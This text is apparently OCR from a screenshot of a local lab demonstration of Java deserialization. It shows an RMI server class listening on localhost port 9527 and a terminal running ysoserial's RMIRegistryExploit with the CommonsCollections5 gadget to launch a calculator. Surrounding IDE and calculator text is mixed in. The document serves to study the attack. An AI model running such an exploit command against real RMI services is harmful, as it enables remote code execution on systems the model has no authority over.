 项目
java_serialization ~/Docu
.idea
lib
out
src
.gitignore
.java-version
java_serialization.iml
外部库
临时文件和控制台
RMIServerTest.java
1 import java.rmi.Naming;
2 import java.rmi.registry.LocateRegistry;
3 //import org.apache.commons.collections.functors.InvokerTransformer;
4
5 public class RMIServerTest {
6
7 // RMI服务器IP地址
1 个用法
8 public static final String RMI_HOST = "127.0.0.1";
9
10 // RMI服务端口
2 个用法
11 public static final int RMI_PORT = 9527;
12
13 // RMI服务名称
2 个用法
14 public static final String RMI_NAME = "rmi://" + RMI_HOST + ":" + RMI_PORT + "/test";
15
16 public static void main(String[] args) {
17 try {
18 // 注册RMI端口
19 LocateRegistry.createRegistry(RMI_PORT);
20
21 // 绑定Remote对象
22 Naming.bind(RMI_NAME, new RMITestImpl());
23
24 System.out.println("RMI服务启动成功,服务地址:" + RMI_NAME);
25 } catch (Exception e) {
26 e.printStackTrace();
27 }
28 }
29
~/Downloads ⌥⌘1
~/Downloads java -cp ysoserial-all.jar ysoserial.exploit.RMIRegistryExploit 1
27.0.0.1 9527 CommonsCollections5 "open -a Calculator.app"
~/Downloads (base) 14:49:01
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行 RMIServerTest
/Library/Java/JavaVirtualMachines/zulu8.19.0.1-jdk8.0.112-macosx_x64/bin/java ... <1 个内部行>
RMI服务启动成功,服务地址:rmi://127.0.0.1:9527/test